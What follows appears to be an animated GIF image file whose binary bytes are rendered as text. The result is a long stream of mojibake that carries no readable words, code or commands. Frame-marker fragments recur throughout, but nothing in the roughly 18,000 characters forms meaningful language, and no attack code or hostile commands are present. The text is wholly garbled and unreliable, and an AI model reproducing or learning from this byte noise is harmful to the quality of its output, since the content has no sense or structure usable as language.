������9��T��e2b���VY�������D@�cɕ��pY0Z�u�V ������� ��X�3Z�Qz��Y�ᐞHp��)��c�	U��6jw@\	U���H��Y��@�I�c�����v , �c�c�JD��0�:��|Q�X���p�]�.��pg1��©�P�/� �)Йs�K����Pڢ�驕*��#0�9��i��3KF	��������I��)K /��w_��-�%z�ओ�x��芔z�h�"�Y0e@
1 h����H�Ҁ�>� h��v�H�ډ�XK�����:S������Z�5ʓ~�oQ_ ����ݚ�w����u��&xڬ1�Ԃ����Љ�2�)�U<	��8�PGH�xʙ���_w�h.��	�\��Wp��y�ʙ�������&[���BU�0�IH���'|������mP0I�`Ѥeə�☱�� S�Ԓ��8�k�P%����-ڱN��aJ�����9u8�H�RH:����U�@�Z�<��a��7J�-`[W��`�TW��r�Ur�w���i�Q:�8`��h���� ]I��������<0�"��k��"�Zk���
�ٟ��(�tK��
�r����ւ�Ӏ����k�pV��6Н<��2�v��X@M�婬�J��["�{���� ü� �B*� {���j���ۼ�x��I� Y����£��)��p�,�����Kw�9�`|}�
.*��9�#;����4`,�҇��U���ʡԲ�4��������K�u�*�)�����r���09� ؅�(�띨+��
:������c��V0�WP�����@� � �_`�C�%����z���`��Y����R� �0���/+��������Č:�	�״K��Z�1P|���2\�0 �uX�H�
?�ƺ�[��fY}�S�Wp�P��)�[0(0����)�_��������Ӱ����pkK��/m�͚�ȗ�{���Y�h��m����k��0}��J-*���I\�ƪ�d�K�c<�k�X�#J��ˍ�:鲄���YZ�K0�1t	+�ʸ��>��BJ��@�ePK(0�V9W� �I(0��̿�I�������˟�_�S<� �u���Ӗ���+��Fc��ֲ� �	�W��Н8���g{۬�H�Н��m�_��a�<���[����Z��0�c�1E:j^͉��;�@�#@%� ��d��y�}~g{�리��,��Y��԰�W��<@�`=z�H��;�-�%z�㩵͐
ᬩ���D�oߕâ(0�[9k�Ȱ������ɑ_ug��:
���Y<��
�E����K/�B�e������}��1LƜ��5�����e;O� V`Z�'<p���i������U�p[����%Z��W6�:��t��xm��b�,��H�I�UL��*u���ݛt��F�����۸��Z�,^�vM� {�� ���������$��)�۩��٫2�� �s��z��J�}��Ӑ����`4v�����Y,}ܫ{� ��5ګ=;�pI��ѹ"�1
nާ~�������(�� �Ț<�K�����=�����	��`s�e"������~.�v� �)0�je8
����m�2:z@�sn�QzuX��\����(T�Z�g|��L��]�w�@�A��XldW�	Nq� h��h.6����e� ��uoX�[Z���w�Lh��ʪ�.e��up�!�]���.h�.{ p���� �� ���� �j�`
�m|sp����0���}ݷv�W�;�������������"�k�� /��P�`O� o&�/��v�wpʺ[َ�u�ZP~����Z [[���G���}ʷ���@�7}M_� @u�vL��?�bo~�
�e<�&=��x�
v!Pߠoy�qpwP�wo�u`J	!��t�j�0lG��Po���aGX0�u�d���|��x���u瑮ed� `�}xp/T؇�|_u��{�yd�y�_��t�]M�W��
d�
��r�l�nx�-�\��7�`���&i�0�d�rX�rQ��X���O��l�f��f�M-g��u#gEe��d��l7W�u�A7���uZ��$hn �	.L�	!BdZ�'�܇�~H�n�G�Յ�ѣ��H2<YRa˄+2D	�濉g���͑?��hPȒ!O*5i�(���8&�J�d՞
��C�bkV�7U�Ī�迳h��Si2(E�+��u���Dt���܎C�v�-L�)�V<9�i_�+���u���7�a��33a�K�*nlN�i� !� � ,  0 � f  � �	H����
@���q=IH��ŋ3jܘ��i*�� 8��8S�\ɲ%�5Nj�dɖ-:��C@H��q:d�粨ѣG��  E�9|�d��E .oA��wn]ׯ^�~EJ�l�u��YB�O�,�Y����+���nu�5�ٿ�3vMa��#w"�$�,��#Kf�n¿�O��{�ƧA`p���u����
����'ڕ�������aXJ8M��}�i�hCU�^>��9���A�#K  �S(����!|Xju������4��f�#�N
�Y�=0� "����T���vO�GT��4�@)��>���M����I � Q�Eh�`��DX[��CH�'r��h�Fh�3�z����(Pr7Y�a��[T/�#3>h���<F�?@"��ȕS5RY�V�L��&Y�z^��{�a��T�$R@�5;�8��\�+� �'�p�O
2��]x���WRD�,=-(� ��_��&ŝ�T�i���tw��2��|:#=���z�~�#��0�~E�DhB��[�̝3B)v>�NRE�*�f�I�OZ����_iI1�DOd{�z��EO��s8Zḑ�7�?OL ���Q0F�Ҫ@j���,��3�Ä<�]���!�d�@��L�@Gl�]5�O0D�� 	&C(G/e4A���AeT�< ��P�Y}t#�<鼳AČҀ�5pu	$�O;��ҵ�"� {�Q��B�A�@o�@=,1 < ���O.��CK(���9�ӂ���8��G.�h�B}��1W��~��Dw�4���� �5��*�q�;������!�9X�O~���&�Р���d���7G��D1@���BB+��nP�`q,��SD���\C�b�Q�#H.�D���L���A6t�!3��_ ���p6��h�(�W��Ё ��'�w�<�a
����C:p@�/4%!���H Cs���EiA���Ǌ�P{ړ�
^�=B ������v��@�"(V� ƀaB�<P �+�` B(��`FB��q -�!qo��C� ),� M�'��
s���@cK���i�B!����������@?젏���'�=���;�"]��"��!B���;� q�@&؀>TA
�4))2\�$x�&V��V1��tc)� ����#.PQ�.> &!aX�v�cK������$��)�H�
�;u|@��� @� �B ��r!�0���l&C(�R��``T��!t����*�gD :�f5�au|#�
m$ eP�� mk�\��ԃ��E%��>����(�:P��m,4�I�� ��v�@���q�;�ni~ʆ>�c��H$Q1�v�O�� �>������ �,���;�7��ֱfę���4۠J�(��0�/��`*p���2���_"ķ���}�%"���m���~�O��?�;Z���m6!���Q*���.q���II\Q
��g?q�Z����m/bVв�	�%Hi1�dT�	h=$G�,� j*"����֒0���]��	�}���粗"Rt�4��ہ Þ$�U���P6� )��8��߄ יH�hwWZ��Sg�~�Z[B}L�)�������;����u�����'��8�j�� �ЁJ,�@�8���
�n ��U�'��>��3��=�kO�@g쀘	0�;����RR����2�MgJ�Ը�8�;^��&9�8��:Ts�qQ6�0d*����?(J�W����4J����[���8���� �+R������G��\{CPu�B	?6 ���X�A�ARDȃ5��ts���ٹ�[�:� _��cw��N�ao�fu� y�Sg�Ƴ�}����?�!�Z��ח�v��|j-Ԣ�0G�=�l��?�p
;#C �p����>� .�<���8�)���N����8�򁑏�Ҹ���M��-o��=vyǃ��c*?�1tL����P��߹�)��3b������a}x
n��Ġ��g���=� 3���=�C�9��ud���g�)����W��|���y���!���Q�Zp��6�1��S ��$�� ؀u�����G/zD��?���?��� �G ��p��d�X&� �C>�W��{�:����|�Yg�Ƌ>��C�z���DH��gD<j�P���A��N^�@&��!�_�OG<�O������~�	2�A�����7O�{h���Z  �7�7~x�t
z4����~��
Zp�GP5�% !Xn(Xn�T��V4VVl@~`z�K�e�S ��@~	@�h 8���@~+0��LȄ����g@��H8 Ph0�h�10@~l`{��g ��[H�e����@@��6X�Sp��0SЄM8�7�~��C�uCLG��4j*������5e� Xn�`?�� �0�B� +���;s�] �rx��0	��2�8��� t �j��� ��8���yc�7z����5h�9�`�h= �	�3X�5�@'Ej!=����� 	ޠ	Ԡ���9j���5�0��(]y;�a��`���W K0	�H����0�P�8��,������7	K �0y��8�
�h�-S�Y
� %J�� ,���h����@�������� a�paH���;C 0K�#����	0�`��D�`'�Cy�qv���+�1H�
J#�߸3T�D�@ ?9n@z�g`td��-�47�Wٔn@����K2��v�� 4K`�)SId)4���Uy���J��B�e&=�	�@ k�H��陣84���2����)��2�ٚ��}�4����e�nЙ�i��  �g��0�c'��H 4J	���ɜǩ2�p�њ�)�8
���#P�� �P^�]��@�*3�n�
�P����@"�������������Y� ��ΐ�������I1�m��Jӓdy���z��0�)Aɠ��ǩ4����9t� 6��ř��yJ-@jR�ZЊA 밞�@�#�#�n�O��P��h. ��Ф�P��I�'��F:t١��]�l���3=�� tY�)�2�����p�e�2'
�tA�, �Hڝ�IZ�CnD����4@�i�X�ю�ɜ��������X�
$*�R������*���9���y@����H���J�O���@ 	��aHp��9
�� �Pp���@���	������i��_8 ň�I����H0�z�H�� � �`��@)10+�S0	t���W7:�P�(ڣ�8	�`t��
.ʞ��Y�2$Jq��H@�1�P�ǚ���j�$ ���:�	P�*���҅��@~1��JJ�����2��,�ڢ琠t���t��@����@��8��s:�����!:�h ��@4�P�nPW��M)ɩ� -	���ȫ�SO+�@;������@+��@鰱?8���y�, ���e0A����	����+���5����,���TZ��h��i{�Л��� ������
J*�X�[
c������L��8d	����@���x� ����*�"��v��P�!J��2�����渒G��h	��Z���:��Y����P$����	�
P��W`�	����Y��2�}�c6-��� �	��d	Z����Ř
�ã)S���6��j��ʙC���+��0��G��0��I��@a	p��2�� ͖O�c�� ��9
��tQ�HЗX;������4�ˉ�9k ����I~] �ig:���#�R�=�;)&y� J��Aɜ}��������aH�'<	��P�� K��@� ��y���RX��0����멵2z�@�P�?������֘]K����K@4
��9�bJ)�ʙ��P���+����y���{��湾eL� �p�;
ސ���d+���񯹬�lf6�4}Y��[��ɸ�(�Y��˸��Q�<̞�������p�	�;�Z� PC��� e@~gb(�`� J��s� �!��޻�����
�`U㹂<F%�V$�O��=Љ�@�Jg	ڝ���ۻ��-s��i��Ф�z����Hв���������رӠ�Q��j����= ��y�h�:"���0z����y�;�(� �SP����K�U���= 1����o:�= �e0 �|��9�tб�@���[Xy�[�1v=�H�75�4�J���=M��@ �K��z�	�t��
�+�=p5�X���*��2P��� ���T{�Ӛ7�І�`�q�2�����5-��)s�!�Q�2�6 �EZ�p�Lm�V�Mi��̩��Yu������0�ʻg�T��9,@���* ��z��PPӶ�;�n�	9����}�	��t9���@��0��ڨ9* 	<ٽ�z��4���pl��J$5�%�C�=��k�nT��Ze�J�E|�)���g�n�w
��̉��E\صj�ۏV1��%F\�Ѫ�<���<ŧۡ��Wz�d��Ćx�6 9���ə�7	4N��j��9�����${� ��u@��8
<��L)�����n��(|�k��j:26P
Rܨ|^�[7$�hoU���������(��m��
� ����g) ���+4�� :��9Z�
�i��
�Ǭ��ڭp��\�s[��(π��1�Ļ>��Lk�S@�XڤtA;�7K�����@�;����kަ-p��mMZ��8�� ��Ͳ8)�N�+z�)t��>� �e�p�ގ���߉��� >��;T��2J�L��0�����������_gR� �+J����\��h ����� �(?����p�h�(O��
P7� ~�2����3��ט���;�0�� � �C�`��h�j� S��`��b?��	0~$��t��@��>]@zІ07�~(H~��� �@�1p�^������:-�z�X���I�]/�	����i����0�x���� ��' Z@R��|����B�w�qaO�Ѐ|_�Vl�z$ {l@�g�����W������w���ߐ���r�~�v����	���QV�w|��yd@R���W�����`���d�
o�o��rd���ε u�a��	f	�c��L-6�`��3L���ka�"6ϰADF�Is�L��ӲN�o�X�$�J�1�-a���ΜO�A�
MɎ�s?�����i���$��_��2��tjO�CĒ��P�b�-��V�Z�}���hϠ(������צy��cH8�֥�>N�3��y��]|x2č	��x�֮����O%����㠕3�*[pz擴ug�l�5Sų��5�Ӱ��?a�5����ݘ��C7�a��n��=�O��"^�9Q쌷ϖ�\ԠQ/���Ъy����GX��y�����K�>���r����Z�+���8��/2[c(  !� � ,  / � g  � �	H����<���Ç#J�H�bA\�X�ڈѢǏ C��T�`!E�di���8�`ʌIS�ț8s*���2�q��F`J)u�L�ΧP�<wn�U)~�@��,�d��W��:�RӪ�h��ءFt͢�)A�眞]˷��u��J����Ε��=|~#KFXu��)�qz��\����L�4�s�Ę��8B�9-M���5Nr�v����*Y��M\-ռ2�Ȑ�t���Y�2�����g�Z�'%�4?��������oR�~0��Ă^�����Wd�N�{����*�g�G�Y����D��&$V�YR���c�2�@\y��8�Xh�CUe�OP�1P����l'�X�r�އ�͵TS��g�����_�=��S����CV�]
+�'� ]	����!P�Q�8eO���:��\A���R��A�d8�D՛���+*�R��g�]y�'��	�����.�բ�G��A�!�������(��aE*� 
4�Z��C��|�j~*���j*�)lw���7�*ę`�J�T�³*�@�<�KB���,zt�A�tDA$l��EE�@��K�"L���I�O��QF�:Ԁ�7�3P�"�<鬰n0Ӏ+�Qd�.�i�O-���/��qG<Z��+U175�@0�B ����5�< �q������l�:���
w���y@M�=?5�?�c�1���G1Yp�<� �1�X|�J:{���L� 4YCeN�]��w$:���2X`�H:��!�D���]�!O�����M洰5A`����*����1^�#�Ǘd����\���� �?Z��{������J���鹋����h��,���F!�3�����:�.���	�x�s�{݊;qO�?�R�`q�u�c[S_=�@�'�` ��>��h������r$0��f���g .A�� d0 �,�޵���MV��\�v����v�N D�A�-��Z���tpE��IGd���!��vİ�P�[@���S�ċ-` ����c�xb#b�>�bsU�V� �'���X�	r�>�@�����a=����k#�������G��<f��Zp�!-ѓ�����9����8C+�;t���G���o���LkG.b0���o,%.|��q� v$]j=ر�z����9�������Җt��} 	p��{��M\';�i�ҕ�w��6٠6� �)t q �:��m��v7�>x/���'B������P���LvdT!K�A�H��q�	1�:��p(q���Kr@��m���g-Z��IĄ&4� ��B�����s�PrT)v��4U(7´��m�5&zՠ
u�1*/��K\�s B����QT� �� �3�:Ԙv���ā�`�nR҄x���(=	��I ����i�sJ��*���y��������b� ][�)�QV���)�C;R�1�
���b�ЎY�҇� �k	bTWv�$���!�s����-�~�s�����
dq4��p�aW���Z�O��H���'�]��\<veCk	�\��k$8���T�v�T.�P��?��d��@��qaV�$UX:ڑA B"8� ��x��^�?��O
r �s%�WD��w��^�Q�nh!�2z�a7�8$E�S&'y�P�,��Ts4y"���[�fV���&pMx�5����	I�?�	1?qȨ�@�| 3s�ˈ�C��I1�� �S���<f��Q��	!;��y+a5-����7���D"�%\�]�ՁԦFu��F��ֶN���	:� ��@���+$ɕ�G��j캲 q ��e�S<��Z����ہp{�Z�֪o�'R"V���P�b��
�A=��H|A��v��#�{�;����" �W#C�q��}�n�;��Ĥ�8�8����� -(|��~7����\�"����3��/��^����6��K@��A�{C�������s��\��Ȅ����!�hC�	Wg���7���{�!q����Gh}�(ƺU�n�߫�<������3��R�w�~w;}װ�#��av�;-#
ʿ����@�H���?� ���#����q�@2��˘�
/�/|E�o���$�y�b+��y��R:њ���|V�q���,���@y�|��'R� ��������m��eb����@�?�c,H�@z/�`���? A��g?��Vps�������P}��}�}�f~�GtN	D	�Wy �/@!�c�����xT�,�#X�=� = K��/���0��t�wy,!*!�4�8 V@8�pvpy:Ђ9(�$htM)PH4�F(h �a�6c�sE�5�c���@v4����,�<0#0$8%(z�����{ȇ{(#ѐǐ�������cp�<W~t�E8y8$8�R�GjV�	@(*�ȇ|�,1
� ����|�#8��H�x{K�̑Yxc(yV�i�
�&�(�H�Ӑ���� �@#���(� ip�#��،�(u��H��ȍH0���V�u�P������ȍ�xъ:0�)0��8<b���~� *�8H��t�S��<�0���c��`��0�艈�c�=��9!8���-�،<M ��P�W`���-H�`qt�x,�A���,���9��Ӑ�>���� �|��2� ����H%� u�Q�W~���0��00=�
���у�"�ȕp���2#�p�!�☎1|<��X}Oh��2h99�� �	����|�����Hp�Hpj��Gj'��'����8�G
� ,`�c�,�[�[�70�@$��`����@��{Wx�2�
�����t�3������t�g���9��`�������������>s���i�	I�2���tR�n�����Hxs, ������h��`��zp~�7I�8�2)�W}Y9�]�������䧔� 7�y�|��I)��9x�e[c�Y��y{1J��zt
7���h��ى� hP�4ȗ���h��g�{�/�,�{?W얋9�wiqEa������E8�	@4 �.�,T)ZY&�A�Ș����(��y����(�c�18�@���
C�����������W�6��)}kȐB)9H	*��Bb8�_��H�
�@�蔎)J�jhփf�����G���j��fo9I��ң�H�V(��u�؉���9h���pe(�T�R��{_)�ؑ8W�`�}S�.����-4�`�͉���=�PB�6��<��{Ș�Wx��4��9�j�6�ʹ��*�S(��g�a��� �V�ߊ�t�l��G:
 �*��`*��*~��T ���z�x�e����İ�!	���Vy6Њ4�t��/��z��X8�H ��飉*����Z�K �b�=g�v�6��T� jW�P}�����|��译�����G�����ˈ[|��ٝ��u��I�O�[���h�%���`���4m�0
b�?ڎk���M�z�n'�	]��h�� oV0�I�� �J%6P�k��
K0�) �k8I��G����זn;�J��j*�rY��7����٘��P�����j�Ĺs#����Pj'������
��V�@�p��J}Ҁ���-`:X�)ZY��JH3C
7������� �]�����23��Y��hv����(z�"`����	�a��Z���9�����M �㙘2ˆxe�X��
�+�0��h�1h����t�	�����H����Ӱ������(�����u�8d	+��(�{��E���x�J��xLCsU��,ȗ���:90} ��
���4p�w t�����,`ǘ���~<`�_��<@{0YI���������'���y��*���[$$�_ ��B��[~���{��`�<���x��ow x�u���9�<�k����l�"8)�#�"(*���Vܻ虧�
�����H�:��@[����]���zȉ<��p��h� �d����Ɍ�H��[�C[�������<�x80�љ�E������限c�-)S��|�i85�=���Ӯ2�����h���[V q����70�(�|k����P�FG�Wp��h��җ�G=�I헏�����Ӫ��<-s��mj������͹�o|��X�v�i�>;kBe47��-�l���e���-��-,#����H4���ׅW0
u�q�]i�/��HAy1���v�=�ڬ�ڦ�ڊglA����E�sqy��w��]h�ԗ	h���=��%�zzࠤЅ�����Ygy�����i��t{7�<��o7x�9���]����]���L�I��n���`��qt�ܭ
��Am�ƾ77{i�s⭛s@����]�=��n�0CF�=ʦv �o�Zu&�~"t�r(o|� �P���o� Z�l�&li3qq���㳆��y-�pa
��og�����o�~�>h�!Pj 0k�C�a
'�%{�����Z�&�Vj��gG�F3N��q��1�g�T�P`>]>���q}n�%���e���>@f��N����O�l��Y���C�l��d�dt~Ð!��28�<�n�pؓg�uc���vz�TOU�Mi�N�ˡ�h�u�N�`������Y2���70�N��NV 1I�>�:�V�>LH�M��V�T!S�^8�T��57\�>�6[���qO�n�R��v���G��\�G�^�Z !� � ,  / � g  � �	H����q0�#J�H��ň�����d�@V�p��u��ɓ(S�$��q:�e�"�H�&:^��ɳgJV�@��$0Y:f"X*D�Y����J���si*zԩ!�dq
>�h��UFMee!�Rd)ͧP���˗�u#n=*�ͯb�F[ӷ�c��j���@�:�F������ӿA�h�}��cO�X"���R�Nep�;�kb�Vlؙ:H�����_��֝� ��̰v�m��$�u��O�m��?�����۽��s��gKn��>}��TV4� Z$`)<���	�Ig���_�J4`d@\Rb}��,�E�aA��+��W�iFVT~!=��'�q��eV.��_���1eq[�����
�s}u�O����$��GH���$^�$��Y�M����0�Ƙ�g��D�r�P�	�O�R�H���U�����pB�Ϝ�B8�)�'�����X�?����5U��0��B�N�d�4P)�p�j�H��?�0������e�K�}11����@�D�@(��<��D�A�@� P	��O1��@%(�C��+�*��P�����T��A}��?-��S���Q0eL��;�$����@�6�CC� O<���E���B��B� H.!�S�?D�P�d",!�G ��/����@DóA@�
+4�9[�c�-����q�?}|����.8�8����|���� ���I`��,j�����A[�܍?�I����9Z�S�5���YXj���!��y��S�-���,��KH��-�y�T��h~������sAN9��	�1P<�J���G����?f���t�;�	��?�cN7����d�@�6D�8H�d@ 0� ���ِ�{��`���;t`}�&� �qK\����g�UN��^&��	�g��B��Ƈ2�F���uX`	�p��� �+j���	����g���p��� ��c`� 	�Ja�x�TA�̈�� 2���x� �y"���n�#����ֲyx1y��.j cА��0�r��dAU`x��W
1�AFT�)fƊHP���+ Q�!�ю}�<��B����C$9�V��k�H+�Q�@\O��+�"�R<~�b�Z�L���&����J����P�vt�qۚ�1�a2��;��Ҙ�Ax�0�.�YJ�,�gXNt0'I�N-�s���Z�i�t�sk643X�q�`�Ȃ`C��Q�`%�@ '��ۡ�>�~�4#2���@� ���G���`z?h�� �}ARH����r�~��+m\��
�1�Qs#5�(7Z�R�����A�p\���:8�?.�*V3��_���J|�	�H ��\TR9�b#�J�D��l@�:
b2�C���^I�*F��k�,-3�@ ��Vb�8�S����(2������:�	ҁ��p%�(G؀����a�=��������cC;��v��G7F<��c�烇���nOwL,~C�
� �Mniy%W��ճ��*B���@�b��P���R^7���3a�C�8�U����~�_��^�Ʒ	�.�H���q��P�x�"�uHǎ�x�������I`������ׄz�/�H�E����Pp��1�Am�#��;����rv ����L��aˆ-Cf�jcy ����@�aQa^��)���N�I���F�3!�D:O�@�JdA bl�B�
��j/�!V�@=�G��k�T������J޴Dq͊b����s�0�ye�(��� ȩw,�nV��9���l�/�����+��S�''��Qy���u	�2���2��|�C�TV��u���l;��G`������XƎԟ��f��2�pJu���d���4�?SN6����8����l`G-���-�����A��3��Oj��x����U�:�  ?�ñ��: '�V|@�r�nwI�@�M����сSe��v�3Z�@	��|�1
��:;B[x@D�u8��Q�����T���'�OED���A��QU�s��:|��S�G�D�?��m!)��d=��A��8�ût�8�����ӓ���R]8�Ń�@�ϵ��ü��2|v������pP�6����>�� ���!#��<�pz��#�a�#2�p�t�yQ��W�����  ]�mȰxzDt��|�� �p~�pz�7}��K�����k����d`�����P]��ЂAA�`���?�g7X�;(�0�AA!x�	��K�4@G�oG8|���rG��,hG���DG�,��hA@�փ�#}(�;�h�o;Ȃ٦����\H�B؅KbCcX{ZH�0Z��a�s(����v��	X�Ј_�q�`D��4t9�h���5�p� p>�<��� ��H��@����������p���x������(z����(����������@	����a��8����� ���� ��8��`�������>�����x;p�r����(��x�`��������8s���x^0Z�����>`
	���9���]Ӎ ���&�h������(�8#�K�$���4�i�'�����"9�%�����'��ѓ/�����*�!�&��s`5I�s0��P�69��Kd؇�(�c��3�`����7��3#y�"�0���(��C�#�"I�QI�X��X�A����&��z@"�1\�g~Y��� ���O�F0�(�"�
��0`���&)�f����i@�����`�� P�����X�<c�隥��\Y���]ٛ�9��	���H����r)�"y���, /����`��y���g_I0�)<��	_�>@�0�����	���������n)�9�Ᶎ�����b���. �� 9i�])��)��	��
�0&��
.�K���:��� �������I��p���a�����.�<�.0�:��!J�4�BJ�i� Y��0P�VZ�.�,0�@��A�i �<��<�&z@�X�Ei ��K�K*(�K�:�M��i`nI�V���� �X:WP�`�d��5^P��?�)���B�U0� <0#p�A��i@����#�bڤOJ>���* ��&&9��)�`E��)����𩨩@�@@ꪄ/K �YJ�< �!����#@�6�\��� &�3y:�#{Z�� < P�
�@M
� o:��@����J�,)�j�P:
��8 ��� �����:������B�i���J�,����ʤ���p�ʤ?J�=p��x��=�
B�#�`��a������3��8��N�j"��8�4� ���Y���>K�Ⱏ�j�@��o����3�4��.��*6j<.��~6�YG�X���3`�Q
��j�~��#)�� �ꪢ�9`p��0��s@��� ���1�<��4&@�ܲ
ؚ��z�@�?�sK>��*�)�w�����M��� K�d���i���3�i����+�������gɋ����j�&���	�)�0�!:�#��W9�����9��+�(, �@����)�"K������K�&��������j��뿂����?z���E�sP�۫�n">���b�0r�Q� ��s�
#����~v��ʕ�8=Pw[����$��Q�#�񩶲벙�\EY�ЩY*��*�?
0��(�IJ�n��C��n�Y �{��&��|����]��6p��{��j�j#������;j�1;���[�A{�j�d��uЄ|�~��|�³	��n2��ț_���*��@��� �0
&0� �v �*:�.P�Q	ʨ����)dP�#I��
�`
���b����!ҩ�+�06 ��ʭ��B_Y��*ۤ; �$�˻�h���j�ѼB:��zx�@�%k�"��C��h �o�ƫ�����p�,��`�����{��l�?p��˕�9�� j�
aʤd:�z��i������){+���W
��O�&v)?گ�,�0�AL̍���,�1����|c�k�
$���� "[����Қc@̶ȇ:)��@��`�
2M�6�l��ϖ
/�k�C�b��j����P�/by���k��ȿ�{�]����7w믙���y��
i�$:� �#��k����̙
���K���ʶ��Ԫ*љiB��
�p�>� ,��2��#�F\��	�?J�I��J�@�+����{�x���Z�c`��c�l[̵G�������K����˵�`��[�JC�j� �ͧ�˷�/��3�̤{���,���A���9�[���=Щi Bp�):�ĝ>�q�4����	��Q��z����Y�J㷷ʥ�`iͧ&ڛ��č���i��k��N������?"N����,��9���E_��ը��;�������i&��)�
<��莋 /{0�M�� �[�)��⭲D����4����`��7�60ϲ��`��6������d]I����b��+9�`�> q������p�0�u�-`�6��BZ�o��� ������U�Y�B�{��xN�/0p����j��<�
�l5+��\��*���AJr:�Ak�+�)z�'�J�!����ڽ��,��p�P�٭+{��{����)��n�)��������4Z�d�9+˪��j<�g�:p�#��: ���fJ�b��R��Z�E���p�,@�-�A�bJ�E}x��]��Z?��>���~�?
���g@��ǅ@�0dY�`~��9�k�� ��&�$����d�s��!��� ���7�����ֳA�
N�g6�����W��L?⸍�>�M�\�M����H�1$<z��2���������(�{��s���]q�1�y���*�������;:����������x�X{���2Y�ji��+�3�$\���z��&��;P�9���k����5:�����?��ە��`�`�`�)���-㎿���(��X��Ȑ�x�ϋ�H��Ј�����P�/������o�������ZC@���'��	)�ne��_�a��`��X^�x���'�h��?,�b9�P�?L��x�_�:
#�3��%}P�P�9v���)�ϔ�z%e3�R�L{��=T8ϜO�;{��S(O�5�x�N�R�?DE��aT�F����ꬪ��O�٣&B%��yk��L��h]�V���)��q���[�0O�J��Zvkǵk�	���`��yn���/Ҹ��j&�7�޶�K?����Q�'ծ��l=a�
U��}�m�U�2>|9w�ɐ=�&l�yo�[�� ����T]ݚ<�����G�mo夁� !� � ,  / � g  � �	H����*$b��B<�k�ŋ3j��Q�;_���ҏɑ���Z��.\cʜI��@�p�$0Nǿ,B�fi��'"m*]�#�m�h�w��U|�d�Ȓ��"Bt���ٳh��	�ߺso�b���P���II˷oL��J�[UJV�B(�J���ǐ9�]7a�j���C�g�*#��IJ����'қ�,��k�#/�ۢI�����
��D���R��^9�:)2dT�סd��q����p��˪C�W��������Y)���}�XY����o�R���g��w�9�%�L�Bo/T��'�w~����fK|)��X��@���,$C\��c�8�4\b\������6�O�	��,�!�"�@��a����}d%�!�?�h�xZ��]���?#�	�L�8��� PS��v졉ejRL����P$!�LÉ
M ��-f�#�c����(��� ����`h��?86�3K^���<%$}��E �!d��r��s$%��B*>�IИ�*�|�䇟�E:{���*�D)��A�'?���'��dj�L��P	=іA��S���Q(	��Y��FXEB���6�?��@���C���@"�PP�4����!A%��R�\�O"ĠP3��a��!�?�ȓ���?,Q��X�F;ppJ(+��Bݤs� �C�+���@İ�?G�B�QC�4 $r�-�
@�J���Ђ ����!�9M����48�1�� �?��FK4����<�0!��|gdN�R�B<���0P������F�t�?|�.��3E�e�!��TQF;5���Ѐ"���@���<��?��d��!Y<Q�;�tF:8�2�F��VMآ�5�-����B�xC跇�� T��7M y��s��Z�G �W���H7��;�A��Hu��	~<�Gm�ʈ<��`Y�n����%����@�w�����GT�����i�9 ��<�@����M�C� �P؁	L`�����(;5H�x�(�!Łl�|W��|D� &��?�h�t� V	P'�č���@�z�����A1G��т�e��S� �L!�\���+jЎ���j|d_�)�ʆn��0��
u`�0G-�'�c��0;��As �1Gұ8�	�<��Q�v�ؤֲ�6޹���Lށs| `|�B�c'4�9ȉ8{�Ӑ݀����������V�JM�Q
�KG:�1��R
���;�0N�n��� g+$Z΋d���(0��E�!��(e����̧��>A����dG-��r�}���:�W5�����d�>jn���,�����ʅ ���<��M�I�O�B����D�J{� V`��W�'Q����PA���#V��td0V�@�+EWIDY؏������������j�I��w�C
,J���6�B)\" |ÊXeG�p@`����m/J�Ý�~Ѕ�Z�y�#����Rh��T��'pq�x��]'u���ʖ����<��>��?�bⱍ0�5~�E"�\Ү�Dмkی�_s����L�< �X]v���*�{�>L�jp_:L�s�"��|�(NT5U�V�9i��X�,	|�:�U�|�@1.v[w���8B�'Zh�r�c0�k�R��pA��/�0��.x��X�� ">�D�/��ǎ���8X@Q6S�C�Ry,��}�Y=0.�򶢦�����A��o�^r��g�`1�.e4.r6��*.j $ST��f5)J�:;Y�T��W<�V����C���m�6���u<���hB%MiKc�����l��(֭H�����O�BQxl�F�"$��hK�WPTX(.ڬk�rX �6k�1+�b����?yL o'���I��v�����6qaS����S�`[���F�FV�h��(c�!\`��p��t��	�� F�n�B���ʜ\���]1H�i�S�#�N �M2����� �a�$��������+F��Bf�
pѓ' �p��BzU����k(��A����IYw�3v �;d��N+�f�
�!�:�v07~B � ��nG�F�q�3ԝ��1[����l��@���v�wO`V#����,⡅�����Ė9A|�+���D�w������A!�t��5������jH������U|���vV�p�6n�
��g}�rV�����ph�Pd�rO�ؗ X�J��]��yϥ�u�r��P�x�P��{�y ���xP	�MM��ەH�7�����g?h�G+���wP��v�@nc�"8[Q��P	�S�W8]�m���kݥ��i�rlg�n����U��eHX�H��{�0����#.���ːH_h��jH[Ȁt�'y�FX����y���xl���ɀ����h�A[��{�vEt�?�? ��4��0��A��i��^p�.����x��H���ø��i��X���݈�ĸ0�`T��Ƹ]���Ȍ�Ў�����؎�8EA>S�%"0`��(E2�r���Yo��x��%.���8��Ȍ;Џ��%.0�ɋ���h�"i. �U����e?����`�
��������	&�2i44i�`B�;Y����`?���h���29���	���A-� �����S���M$��8�Fi�I�DI�Ei5� .�H���
��0KpA� 2k�;Y�3� �0���6�
T)�� �I2�����^��l�.��qA�D9�0Q9& ����)��	����	v1`�H�Z��@
�p'P��)^ɓv0s �!���i�`� ���� �	������`���D�i�X���9��	�ɜ� A��9�˹�� �6� ���`�0�K� x��9�j4T	F��p�)�� p'@�'��0A	2� �j�
�iZ�z� �=��� �hС%Z���(��X�����j���
$s
�q�6$�&:�V����&z0 �I� in���z ��.@0�b�,��� �; a�q �0 ��`�'�vz�u� 2���[*�
Ψ�>@e��ђ���j�0@� 2 3���*�v��@2
�PJ�:Z��9�R�p��{�¤z.0*@.������Dy4��@4p�n���.@i@i@�m
,@3� p����J�0����/�0
��
��Jq��ڣi��:�>`6��
��@��0�>Ц^���0� F�Ӕy��Ԡ�0
6�c
4� ���0��:������A�^�Q��J�ʓ<�
��e�
 X��������@@8�
� ��	;�P�,���(h ����� � �;�ɺ��:EbԒ�I
��}��'Ц_2����y�
�r���P�$ �*�4�6���`��Y�Ǩ�ڣK4#�%#�8K�{+6PK��P�
Kq@��� <��^z6SZ���spqp�m�t0���i4���I�9k�'K�	�p�Oۤ���*� � ��	� ��	�㆓&P�	����
����`ժ��b&���K�l*�eZ���� �q�`�qP�`�	GU�2Y��z����ХO�2��!��l{�
�(��
�, �4���+g��y���� � �Lz�8K8�h0%� c륄 ��<��
��I����K�ʎ-�K�!!p�_ʲ���k�"��ڥ��ze�a �K(K�	^i������y���y��!Z� [�T)�6 �����Àp�?���k� �����-�����4���餚���-٢Ӛ�y+m��L� �˱
���6@
